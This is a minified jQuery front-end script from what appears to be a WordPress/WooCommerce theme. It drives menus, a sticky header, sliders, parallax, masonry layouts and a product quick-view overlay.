jQuery(document).ready(function($){"use strict";var $window=$(window),$body=$(document.body),header=document.getElementById('header'),nav=document.getElementById('nav'),primary=document.getElementById('primary'),footer=document.getElementById('footer'),copyright=document.getElementById('copyright'),$header=$(header),$nav=$('.nav'),$primary=$(primary),$footer=$(footer),$copyright=$(copyright),hAdminBar=$('#wpadminbar').length?$('#wpadminbar').height():0,onScrollEnd,detectDevice=function(){if(YIT_Browser.isViewportBetween(1024)){$body.addClass('isMobile');$("#animate-css").attr("disabled","disabled");}else{$body.removeClass('isMobile');$("#animate-css").attr("disabled",false);}if(YIT_Browser.isViewportBetween(1024,768)){$body.addClass('isIpad');}else{$body.removeClass('isIpad');}if(YIT_Browser.isViewportBetween(767)){$body.addClass('isIphone');}else{$body.removeClass('isIphone');}};if(YIT_Browser.isIE8()){$('*:last-child').addClass('last-child');}if(YIT_Browser.isIE10()){$('html').attr('id','ie10').addClass('ie');}if($.fn.placeholder){$('input[placeholder], textarea[placeholder]').placeholder();}_onresize(detectDevice);detectDevice();$.fn.yit_onepage=function(){var nav=$(this);nav.on('click','a[href*="#"]:not([href="#"])',function(e){var onepage_url=$('#logo-img,#textual,a.custom-logo-link').attr('href')+'/',current_page_url=location.origin+location.pathname;if(onepage_url!=current_page_url){e.preventDefault();window.location.href=onepage_url+this.hash;}else if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash),offsetSize=34,header_container_height=$('#header-container').height();target=target.length?target:$('[name='+this.hash.slice(1)+']');if($header.hasClass('sticky-header')&&!$body.hasClass('force-sticky-header')&&target.offset().top-offsetSize>header_container_height){offsetSize+=header_container_height;}if($body.hasClass('admin-bar')){offsetSize+=$('#wpadminbar').height();}if(target.length){$('html,body').animate({scrollTop:target.offset().top-offsetSize},1000,'easeOutCirc');return false;}}});};$nav.yit_onepage();if($.fn.selectbox){var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);var calculate_shipping_select='';if(wc_version<2.3)calculate_shipping_select='.woocommerce table.shop_table.shipping p select,';var custom_selects=$('.woocommerce-ordering select, .faq-filters select, '+calculate_shipping_select+' .widget_product_categories select, .widget.widget_archive select, .widget.widget_categories #cat, #buddypress div.item-list-tabs ul li.last select, #buddypress select#whats-new-post-in, select#bbp_stick_topic_select, select#bbp_topic_status_select, select#message-type-select, select#display_name, select#bbp_destination_topic, select#bbp_forum_id, #dropdown_layered_nav_color, .wcml_currency_switcher');if(custom_selects.length>0){custom_selects.selectbox({effect:'fade'});}}if($.fn.imagesLoaded){$primary.imagesLoaded(function(){if($footer.length>0){$footer.stickyFooter();}else{$copyright.stickyFooter();}});}$('.opera').find('.quantity input.input-text.qty').replaceWith(function(){return'<input type="text" class="input-text qty text" name="quantity" value="'+$(this).attr('value')+'" />';});if($('#back-top').length){$.yit_backToTop();}var yit_share_init=function(){$('.single-post .blog .share').add('.single-post .blog .yit_post_meta .share').off('click').on('click',function(){var t=$(this),social=t.find('.socials-container');if(social.is(':visible')){social.slideUp('slow');}else{social.slideDown('slow');}});};$body.on('yit_share_init',yit_share_init).trigger('yit_share_init');var show_dropdown=function(t){var options,submenuWidth,offsetMenuRight,leftPos=0,$headerContainer=$('#header-container').children('.container'),containerWidth=$headerContainer.width(),containerLeftPost=$headerContainer.offset().left+containerWidth,dropdown=$(t);if(dropdown.is('#lang_sel ul > li')){submenuWidth=dropdown.find('ul').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('ul li').parent().css(options).stop(true,true).fadeIn(300);}else if(dropdown.hasClass('bigmenu')){dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().stop(true,true).fadeIn(500);}else if(dropdown.hasClass('login-menu')){submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('.login-box').parent().css(options).stop(true,true).fadeIn(300);}else{submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={marginLeft:containerWidth-(offsetMenuRight)};else
options={};dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().css(options).stop(true,true).fadeIn(300);}},hide_dropdown=function(t){var dropdown=$(t);dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children), #lang_sel ul > li > ul > li,  div.login-box').parent().fadeOut(300);};$nav.on('mouseenter mouseleave','ul > li',function(e){if(e.type=='mouseenter')show_dropdown(this);else if(e.type=='mouseleave')hide_dropdown(this);});$('.nav ul > li').each(function(){var $this_item=$(this);if($this_item.find('ul').length>0){$this_item.children('a').append('<span class="sf-sub-indicator"></span>');}});$nav.on('mouseenter mouseleave','li:not(.megamenu) ul.sub-menu li, li:not(.megamenu) ul.children li, li:not(.bigmenu) ul.sub-menu li, li:not(.bigmenu) ul.children li, #header-row .widget_nav_menu > div > ul > li',function(e){var $this=$(this);if(e.type=='mouseenter'){if($this.closest('.megamenu').length>0){return;}var containerWidth=$header.width(),containerOffsetRight=$header.offset().left+containerWidth,submenuWidth=$this.find('ul.sub-menu, ul.children').parent().width(),offsetMenuRight=$this.offset().left+submenuWidth*2;if(offsetMenuRight>containerOffsetRight)$this.addClass('left');$this.find('ul.sub-menu, ul.children').parent().stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.megamenu').length>0||($this.closest('.bigmenu').length>0&&!$this.prev().hasClass('.bigmenu')))return;$this.find('ul.sub-menu, ul.children').parent().fadeOut(300);}});if($header.hasClass('sticky-header')){$header.imagesLoaded(function(){var sticky_header=$header.hasClass('skin3')||$header.hasClass('skin2')?$('#header'):$('#header-container'),header_height=sticky_header.outerHeight(),headerBottomPos=sticky_header.offset().top+header_height,hPlaceholder=$('<div />').addClass('header-placeholder').height(header_height),logo=$('#logo'),wlogo=logo.width(),wlogoimg=logo.find('img').width();if(sticky_header.length){var header_sticky_scroll=function(){if($window.width()<768){return;}logo.width(wlogo);hPlaceholder=hPlaceholder.height(header_height);if($window.scrollTop()+hAdminBar>headerBottomPos){var top=hAdminBar;if(!sticky_header.hasClass('fixed')){sticky_header.hide().height('').addClass('fixed').css({top:-header_height,display:'block',backgroundColor:$header.css('backgroundColor'),backgroundImage:$header.css('backgroundImage')}).delay(500).animate({top:top},500);logo.find('img').css({width:wlogoimg*0.8,height:'auto'});hPlaceholder.insertAfter(sticky_header);}}else if($window.scrollTop()+hAdminBar<=Math.ceil(hPlaceholder.offset().top)){logo.find('img').css({width:wlogoimg});sticky_header.removeClass("fixed").css({top:0,height:header_height}).show();setTimeout(function(){sticky_header.height('');},1000);hPlaceholder.remove();}}
$window.on('scroll',header_sticky_scroll);}});}$nav.yit_bigmenu();var
$header_row=$('#header-row'),$header_cm=$header_row.find('.yit-custom-megamenu ul.yit-cm'),$level_1=$header_row.find('.yit-custom-megamenu ul.yit-cm > li > div.submenu'),level1_width=$level_1.outerWidth();$level_1.addClass('level_1');$header_cm.on('mouseenter mouseleave','li',function(e){var $this=$(this);if(e.type=='mouseenter'){var submenu=$this.children('div.submenu');submenu.stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.submenu').hasClass('level_1')){$level_1.css({width:level1_width});}$this.find('div.submenu').stop(true,true).fadeOut(300);}});if($header_cm.find('li.bigmenu').length){$header_cm.yit_bigmenu_custom();}if($('#yith-s').length){var search_autocomplete=function(){var search=$('#yith-s'),search_container=$('.nav-searchfield'),search_button=$('#yith-searchsubmit'),a=search_container.outerWidth()+1,search_skin=search.closest('form').next(),search_left=search.offset().left;if(search_skin.length>0){search_skin.css({width:a+'px',left:search_left-1});}};$(document).on('yit_ajax_search_init',search_autocomplete);_onresize(search_autocomplete);}if($.fn.selectbox){$(".search_mini_content .selectbox").selectbox({effect:'fade',onOpen:function(inst){var sel=$('#'+inst.id),arr=$.makeArray(),ul=sel.next().find('ul'),sel_top=ul.offset().top;ul.find('li').each(function(){var $this=$(this).find('a');arr.push($this.width());});ul.css('width',Math.max.apply(Math,arr)+37);ul.css({top:21});}});}if($('.section_fullwidth').length){var _fullwidth_section=$.yit_fullwidth_section();$(window).on('scroll',_fullwidth_section);_onresize(_fullwidth_section);}var parallax_items=$('.parallaxeos, .video-parallaxeos');parallax_items.imagesLoaded(function(){$('.parallaxeos_outer').yit_parallax();if(YIT_Browser.isMobile()){parallax_items.css({backgroundPosition:''}).translate3d({y:0});$('.parallaxeos_outer').find('.parallaxeos_content').css({opacity:''}).translate3d({y:0});return;}$(window).on('scroll resize',function(){parallax_items.yit_parallax_onscroll();});parallax_items.yit_parallax_onscroll();});if($.fn.prettyPhoto){$(".video-button a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',default_width:650,default_height:487,show_title:false});}var add_masonry=function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var container=$(this),item=container.data('item');if(item==='undefined'){item='.masonry_item';}container.imagesLoaded(function(){container.masonry({itemSelector:item,isAnimated:true,isRTL:yit.isRtl});}).css('visibility','visible');});}};$(window).on('load resize',add_masonry);$(document).on('yith_infs_adding_elem',function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var $container=$(this);$container.imagesLoaded(function(){$container.masonry('reload');});});}});var placeholder=$('.widget input.email-field.text-field.autoclear').attr('placeholder');$('.widget input.email-field.text-field.autoclear').on('focus',function(){var $this=$(this);$this.attr('placeholder','');});$('.widget input.email-field.text-field.autoclear').on('blur',function(){var $this=$(this);$this.attr('placeholder',placeholder);});if($body.hasClass('single-format-gallery')){$('.masterslider').yit_gallery_post_format();}if($('.widget.testimonial-widget').length){$.testimonial_slider_widget();}if($body.hasClass('blog-single')||$('.shortcode.morph-button').length){$.yit_blog_share();}if(!YIT_Browser.isMobile()){$('.yit_animate:not(.animated), .parallaxeos_animate:not(.animated)').each(function(){$(this).yit_waypoint();});}$('.yit_toggle_menu ul.menu').each(function(){var menu=$(this);menu.filter('.open_first').find("> li:first-child").addClass("opened");menu.filter('.open_all').find("> li").addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-ancestor').addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-parent').addClass("opened");menu.filter('.open_active').find('li.current-menu-item').addClass("opened");menu.find('> li > ul').hide();menu.find('> li.opened > ul').show();menu.on('click','> li.menu-item-has-children > a',function(e){e.preventDefault();var submenu=$(this).next("ul"),li=submenu.parent("li");li.hasClass("opened")?li.removeClass("opened"):li.addClass("opened");submenu.slideToggle('slow');});});if($.fn.owlCarousel){$('.slides-reviews-widget').each(function(){var slider=$(this);slider.owlCarousel({items:1,nav:true,slideSpeed:slider.data('slidespeed'),navText:['<span class="entypo chevron-left"></span>','<span class="entypo chevron-right"></span>'],autoplay:slider.data('autoplay'),pagination:false,rtl:yit.isRtl==true});});if($.fn.imagesLoaded){$('.logos-slides').imagesLoaded(function(){var t=$('.logos-slides'),speed=t.data('speed'),elementsNum=t.find('li').size(),itemsNum=5,shownav=(elementsNum<=itemsNum)?false:true,owl=t.owlCarousel({items:itemsNum,responsiveClass:true,responsive:{0:{items:1},479:{items:3},767:{items:4},992:{items:itemsNum}},autoplay:true,paginationSpeed:speed,autoplayTimeout:4000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});if(shownav){t.closest('.logos-slider').on('click','.next',function(e){e.preventDefault();owl.trigger('next.owl.carousel');});t.closest('.logos-slider').on('click','.prev',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');});}else{t.closest('.logos-slider').find('.nav').css('display','none');}});}}$('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();$('.toggle .toggle-title').on('click',function(){var $this=$(this),opened_class=$this.children('span').data('opened'),closed_class=$this.children('span').data('closed');$this.next().slideToggle(600,'easeOutExpo');$this.toggleClass('tab-opened tab-closed');$this.children('span').toggleClass(closed_class+' '+opened_class);$this.attr('title',($(this).attr('title')=='Close')?'Open':'Close');return false;});var widget=$('.widget.woocommerce.widget_product_categories, .widget.widget_categories');var main_ul=widget.find('> ul');if(main_ul.length){var dropdown_widget_nav=function(){main_ul.find('> li').each(function(){var main=$(this),link=main.find('> a'),ul=main.find('> ul.children');if(ul.length){if(main.hasClass('closed')){ul.hide();link.after('<i class="icon-plus"></i>');}else if(main.hasClass('opened')){link.after('<i class="icon-minus"></i>');}else{main.addClass('opened');link.after('<i class="icon-minus"></i>');}main.find('i').on('click',function(){ul.slideToggle('slow');if(main.hasClass('closed')){main.removeClass('closed').addClass('opened');main.find('i').removeClass('icon-plus').addClass('icon-minus');}else{main.removeClass('opened').addClass('closed');main.find('i').removeClass('icon-minus').addClass('icon-plus');}});}});};$(document).on('yith-wcan-ajax-filtered');dropdown_widget_nav();}var item_clicked=false;var respmenuclick=$('.st-menu ul.level-1 > li.menu-item-has-children');respmenuclick.on('click',function(){var t=$(this);if(t.hasClass('open')){t.removeClass('open');}else{respmenuclick.removeClass('open');t.addClass('open');}});$(".isMobile li.menu-item-has-children > a").click(function(event){if(!item_clicked){event.preventDefault();if($(this).attr('href')!=''&&$(this).attr('href')!='#')item_clicked=true;else
item_clicked=false;}else{item_clicked=false;}});if(typeof Modernizr!='undefined'&&$('.quick-view-overlay').length){$.fn.yit_quick_view=function(options){$(this).each(function(){var trigger=$(this),$window=$(window),settings=$.extend({item_container:'li',completed:function(){},before:function(){},openDialog:function(){},action:'yit_load_quick_view',loader:'.main-content',assets:null,loadPage:false},options),trigger_id=trigger.attr('id'),item=trigger.closest(settings.item_container),container=document.getElementById('wrapper'),triggerBttn=$(document).find('#'+trigger_id),overlay=document.querySelector('div.quick-view-overlay'),closeBttn=overlay.querySelector('a.overlay-close'),openQuickView=function(e){e.preventDefault();var completed=function(data,res){data.find('link').each(function(){if($('#cache-dynamics-css').length){$(this).insertBefore($('#cache-dynamics-css'));}else{$(this).appendTo('head');}});if(settings.assets!=null){$.each(settings.assets,function(index,value){$.ajax({type:"GET",url:value,dataType:"script"});});}settings.completed(trigger,item,res,overlay);$(overlay).imagesLoaded(function(){settings.openDialog(trigger,item);classie.add(overlay,'open');});$(document).trigger('yit_quick_view_loaded');};if(!classie.has(overlay,'close')){settings.before(trigger,item);if(settings.loadPage){var href=trigger.attr('href');$.get(href,{popup:true},function(html){var data=$('<div>'+html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,html);});}else{$.post(yit.ajaxurl,{action:settings.action,item_id:trigger.data('item_id')},function(res){var data=$('<div>'+res.html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,res);},'json');}}},closeQuickView=function(e){e.preventDefault();if(classie.has(overlay,'open')){var close_button=$(overlay).find('.overlay-close'),wrapper=$(overlay).find('.main');classie.remove(overlay,'open');setTimeout(function(){wrapper.find('.head').html(close_button);},1000);}};triggerBttn.off('click').on('click',openQuickView);closeBttn.addEventListener('click',closeQuickView);});};}$.yit_wpml_lang_fix();if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({items:1,singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),nav:slider.data('navigation'),navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoplay:slider.data('autoplay'),loop:true,rtl:yit.isRtl==true});});}});